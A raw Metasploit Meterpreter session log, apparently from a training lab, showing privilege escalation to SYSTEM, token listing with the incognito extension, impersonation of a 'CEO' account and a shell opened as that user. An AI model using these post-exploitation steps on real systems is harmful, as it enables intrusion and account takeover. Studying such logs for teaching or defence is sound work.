 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > lsit_tokens -u
[-] Unknown command: lsit_tokens.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-67569VOLQBS\admin
WIN-67569VOLQBS\CEO
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token WIN-67569VOLQBS\\CEO
[+] Delegation token available
[+] Successfully impersonated user WIN-67569VOLQBS\CEO
meterpreter > getuid
Server username: WIN-67569VOLQBS\CEO
meterpreter > shell
Process 2732 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\>whoami
whoami
win-67569volqbs\ceo
C:\>